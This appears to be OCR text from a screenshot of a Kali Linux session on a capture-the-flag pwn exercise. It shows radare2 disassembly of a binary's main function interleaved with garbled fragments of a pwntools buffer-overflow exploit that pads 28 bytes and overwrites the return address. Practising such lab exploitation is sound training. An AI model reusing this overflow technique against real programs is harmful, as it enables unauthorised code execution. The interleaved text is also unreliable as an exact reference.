 casino.c × bof.c × be_ex.py ×
pwn
root@kali: ~/att_and_def/Pwn/LV1
File Edit View Search Terminal Help
proc
[0x004006ce]> VV @ sym.main (nodes 1 edges 0 zoom 100%) BB-NORM mouse:canvas-y
oad = b'B'*28
[0x4006ce]
ndline(payload + p64(0x00400646))
;-- main:
(fcn) sym.main 102
teractive()
sym.main (int argc, char **argv, char **envp);
; var int local_30h @ rbp-0x30
; DATA XREF from entry0 (0x4005dd)
push rbp
mov rbp, rsp
; '0'
sub rsp, 0x30
; [0x601060:8]=0
mov rax, qword [obj.stdout__GLIBC_2.2.5]
mov ecx, 0
mov edx, 2
mov esi, 0
mov rdi, rax
; int setvbuf(FILE*stream, char *buf, int mode, size_t size)